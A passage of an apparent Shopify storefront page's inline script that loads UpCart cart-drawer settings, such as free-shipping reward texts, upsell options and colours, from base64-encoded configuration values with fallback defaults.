            return '%' + ('00' + c.charCodeAt(0).toString(16)).slice(-2);
            })
            .join(''),
        );
    } catch {
        return str;
    }
  }
</script>


<script>
(function() {
    window.upcartSettings = {};
    window.upcartSettings.upcartSettings = {};
    window.upcartSettings.upcartEditorSettings = {};
    window.upcartSettings.stickyCartButtonEditorSettings = {};

    
    
    

    let val;

    val = b64DecodeUnicode("cmlnaHQ=");
    if (val === '') {
        val = b64DecodeUnicode("cmlnaHQ=");
    }
    window.upcartSettings.upcartSettings.cartPosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.disableSticky = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openOnAddToCart = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.redirectToCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.enableCartSkeletons = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.translations = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFields = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.automaticDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.basePriceForDiscount = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.hideSingleUnderscoredProperties = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.showContinueShoppingButton = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.ajaxRaceConditionPrevention = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.htmlFieldForceReRender = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.skipGoogleFonts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.overrideScrollLocking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTAw");
    }
    window.upcartSettings.upcartSettings.trafficAllocationPercent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.renderCartInShadowDom = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.cartEventTracking = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.openCartButtonSelection = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJvcHRpb24iOiJkZWZhdWx0LXNlbGVjdG9yIiwiY3VzdG9tU2VsZWN0b3IiOiIifQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.addToCartButtonSelection = val;

    val = b64DecodeUnicode("bGluZQ==");
    if (val === '') {
        val = b64DecodeUnicode("bGluZQ==");
    }
    window.upcartSettings.upcartSettings.updateItemIdentifier = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customCSS = val;

    val = b64DecodeUnicode("Knt9");
    if (val === '') {
        val = b64DecodeUnicode("Knt9");
    }
    window.upcartSettings.upcartSettings.customStickyCartCSS = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationZapietEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.integrationYmqEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzdGF0dXMiOiJESVNBQkxFRCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartSettings.customCartBundleInfo = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("dHJ1ZQ==");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartIsEnabled = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.settingsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzJlYTgxOA==");
    }
    window.upcartSettings.upcartEditorSettings.designSettingsCartSavingsTextColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.headerModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.notesModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.discountCodeModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleVersion = val;

    val = b64DecodeUnicode("Mi4wLjAtY29udHJvbGxlcl90ZW1wbGF0ZV9zZXBhcmF0aW9u");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartItemsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.addonsModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MS4wLjA=");
    }
    window.upcartSettings.upcartEditorSettings.expressPayModuleVersion = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.customJsxTemplatesEnabled = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ1cHNlbGxUaWxlIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJyZWNvbW1lbmRhdGlvblRpbGUiOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfSwic2tlbGV0b24iOnsic3JjIjpudWxsLCJjb21waWxlZCI6bnVsbCwiaXNBY3RpdmUiOmZhbHNlfX0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.notesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.discountModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.trustBadgesModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.triggeredRewardsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("[base64]");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartItemsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.cartSummaryModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJtYWluIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX0sInNrZWxldG9uIjp7InNyYyI6bnVsbCwiY29tcGlsZWQiOm51bGwsImlzQWN0aXZlIjpmYWxzZX19");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.addonsModuleCustomJsxTemplates = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenAnnouncementsAndTieredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJzcmMiOm51bGwsImNvbXBpbGVkIjpudWxsLCJpc0FjdGl2ZSI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.betweenTieredRewardsAndTriggeredRewardsCustomTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerBorderBottom = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("I2ZmZmZmZjAw");
    }
    window.upcartSettings.upcartEditorSettings.headerBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0eXBlIjoiaW5oZXJpdEhlYWRpbmdTdHlsZXMiLCJoZWFkaW5nTGV2ZWwiOiJoMiJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerTitleContent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c2lkZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerTitleAlignment = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dGl0bGVfX2Nsb3NlQnV0dG9u");
    }
    window.upcartSettings.upcartEditorSettings.headerElementArrangement = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMDBjIiwib25Ib3ZlciI6IiMwMDAwMDAxNCJ9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBackgroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzYzNzM4MSIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("c21hbGw=");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconSize = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonIconStrokeWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm9uZQ==");
    }
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderWidth = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJiYXNlIjoiIzAwMDAwMCIsIm9uSG92ZXIiOm51bGx9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.headerCloseButtonBorderColor = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.announcementModule = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz4oU09MTyBIT1kpIEVOVklPUyBHUkFUSVM8L3N0cm9uZz48L3A+Cg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW91ciBwcm9kdWN0cyBhcmUgcmVzZXJ2ZWQgZm9yIDxiPntUSU1FUn08L2I+ITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.announcementEditor = val;

    val = b64DecodeUnicode("I2QxZTljNw==");
    if (val === '') {
        val = b64DecodeUnicode("I0NERTBFMA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBackgroundColor = val;

    val = b64DecodeUnicode("dG9w");
    if (val === '') {
        val = b64DecodeUnicode("dG9w");
    }
    window.upcartSettings.upcartEditorSettings.announcementModulePosition = val;

    val = b64DecodeUnicode("I2ZmZmZmZg==");
    if (val === '') {
        val = b64DecodeUnicode("I0M1RTZGRA==");
    }
    window.upcartSettings.upcartEditorSettings.announcementBorderColor = val;

    val = b64DecodeUnicode("MA==");
    if (val === '') {
        val = b64DecodeUnicode("MDA6MDA=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTimer = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("YmFzZQ==");
    }
    window.upcartSettings.upcartEditorSettings.announcementHeight = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("MTU=");
    }
    window.upcartSettings.upcartEditorSettings.announcementTextFontSizePx = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsModule = val;

    val = b64DecodeUnicode("I0UyRTJFMg==");
    if (val === '') {
        val = b64DecodeUnicode("I0UyRTJFMg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarBackgroundColor = val;

    val = b64DecodeUnicode("IzViMzUyOA==");
    if (val === '') {
        val = b64DecodeUnicode("IzkzRDNGRg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBarForegroundColor = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorComplete = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("IzRENDk0OQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTierIconColorIncomplete = val;

    val = b64DecodeUnicode("Y2FydFRvdGFs");
    if (val === '') {
        val = b64DecodeUnicode("Y2FydFRvdGFs");
    }
    window.upcartSettings.upcartEditorSettings.rewardsBasis = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsProductLinkVisible = val;

    val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    if (val === '') {
        val = b64DecodeUnicode("cHJvZHVjdHNPck9yZGVy");
    }
    window.upcartSettings.upcartEditorSettings.rewardsTargetType = val;

    val = b64DecodeUnicode("MTI1");
    if (val === '') {
        val = b64DecodeUnicode("MTI1");
    }
    window.upcartSettings.upcartEditorSettings.rewardsMinAmount = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0FNT1VOVH08L2I+IGF3YXkgZnJvbSBmcmVlIHNoaXBwaW5nITwvcD4=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditor = val;

    val = b64DecodeUnicode("PHA+PHN0cm9uZz5Db25zZWd1aXN0ZSBFbnZpbyBHcmF0aXPwn46JPC9zdHJvbmc+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("RnJlZSBzaGlwcGluZyB1bmxvY2tlZCE=");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorAfterText = val;

    val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    if (val === '') {
        val = b64DecodeUnicode("PHA+WW914oCZcmUgPGI+e0NPVU5UfTwvYj4gcHJvZHVjdHMgYXdheSBmcm9tIGZyZWUgc2hpcHBpbmchPC9wPg==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsEditorForItemCount = val;

    val = b64DecodeUnicode("NQ==");
    if (val === '') {
        val = b64DecodeUnicode("NQ==");
    }
    window.upcartSettings.upcartEditorSettings.rewardsItemCount = val;

    val = b64DecodeUnicode("[base64]");
    if (val === '') {
        val = b64DecodeUnicode("eyJ0aWVycyI6W10sImdlb0xvY2F0aW9uUHJpY2luZyI6W10sInJld2FyZHNBdXRvQ29udmVydEN1cnJlbmN5IjpmYWxzZSwicmV3YXJkc0dlb0xvY2F0aW9uRW5hYmxlZCI6ZmFsc2UsInVzZVByZURpc2NvdW50ZWRUb3RhbCI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTiers = val;

    val = b64DecodeUnicode("W10=");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTierProducts = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowIconWithSingleTier = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsShowOnEmptyCart = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsRemovePreviousProducts = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsFiltering = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W10=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredRules = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("eyJwcm9kdWN0RGlzY291bnRzIjpmYWxzZSwib3JkZXJEaXNjb3VudHMiOmZhbHNlLCJzaGlwcGluZ0Rpc2NvdW50cyI6ZmFsc2V9");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.rewardsTriggeredCombinations = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsModule = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("QWRkIHlvdXIgZmF2b3VyaXRlIGl0ZW1zIHRvIHlvdXIgY2FydC4=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationsEnableShopNowButton = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("U2hvcCBOb3c=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("L2NvbGxlY3Rpb25z");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsShopNowButtonURL = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("W3siaWQiOiIiLCJyZWNvbW1lbmRhdGlvbiI6bnVsbCwidiI6MX1d");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendationItems = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("WW91IG1heSBhbHNvIGxpa2U=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsProductRecommendationsHeaderText = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("Mw==");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsMaxRecommendationsToShow = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("dmVydGljYWw=");
    }
    window.upcartSettings.upcartEditorSettings.recommendationsDirection = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsModule = val;

    val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    if (val === '') {
        val = b64DecodeUnicode("aG9yaXpvbnRhbA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellsDirection = val;

    val = b64DecodeUnicode("PHA+PHNwYW4gc3R5bGU9ImNvbG9yOiByZ2IoNyw3LDcpOyI+PHN0cm9uZz5Db21wbGV0YSB0dSBwZWRpZG88L3N0cm9uZz48L3NwYW4+PC9wPgo=");
    if (val === '') {
        val = b64DecodeUnicode("WW91J2xsIGxvdmUgdGhlc2U=");
    }
    window.upcartSettings.upcartEditorSettings.upsellsTitle = val;

    val = b64DecodeUnicode("Mw==");
    if (val === '') {
        val = b64DecodeUnicode("MTA=");
    }
    window.upcartSettings.upcartEditorSettings.maximumUpsellsToShow = val;

    val = b64DecodeUnicode("dHJ1ZQ==");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsShouldLimit = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsTrigger = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.showUpsellItemsAlreadyInCart = val;

    val = b64DecodeUnicode("[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]");
    if (val === '') {
        val = b64DecodeUnicode("W3siX2lkIjoiIiwidHJpZ2dlciI6bnVsbCwidXBzZWxsIjpudWxsfV0=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellsItems = val;

    val = b64DecodeUnicode("Ym90dG9t");
    if (val === '') {
        val = b64DecodeUnicode("Ym90dG9t");
    }
    window.upcartSettings.upcartEditorSettings.upsellsModulePosition = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.recommendedUpsells = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.smartVariantMatching = val;

    val = b64DecodeUnicode("Y29tcGxlbWVudGFyeQ==");
    if (val === '') {
        val = b64DecodeUnicode("cmVsYXRlZA==");
    }
    window.upcartSettings.upcartEditorSettings.upsellRecommendationIntent = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("bm8tcHJvZHVjdHM=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviews = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("KHt7UkVWSUVXX0NPVU5UfX0gcmV2aWV3cyk=");
    }
    window.upcartSettings.upcartEditorSettings.upsellProductReviewsTextTemplate = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("");
    }
    window.upcartSettings.upcartEditorSettings.upsellStrategyId = val;

    val = b64DecodeUnicode("");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
    window.upcartSettings.upcartEditorSettings.upsellStrategyEnabled = val;

    val = b64DecodeUnicode("ZmFsc2U=");
    if (val === '') {
        val = b64DecodeUnicode("ZmFsc2U=");
    }
    val = JSON.parse(val);
